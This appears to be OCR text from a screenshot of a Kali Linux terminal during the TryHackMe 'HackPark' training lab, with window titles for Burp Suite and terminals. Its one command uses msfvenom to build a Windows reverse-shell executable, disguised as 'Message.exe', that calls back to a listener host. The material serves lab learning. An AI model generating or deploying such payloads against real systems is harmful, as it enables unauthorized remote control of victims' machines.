 Burp Suite Community E... Release Release refs/pul... ~/TryHackMe/HackPark... root@kali: ~/TryHackM... 04:24 PM
root@kali: ~/TryHackMe/HackPark
root@kali: ~/TryHackMe/HackPark 127x32
(root💀kali)-[~/TryHackMe/HackPark]
# msfvenom -p windows/shell_reverse_tcp LHOST=10.17.41.9 LPORT=5555 -f exe -o Message.exe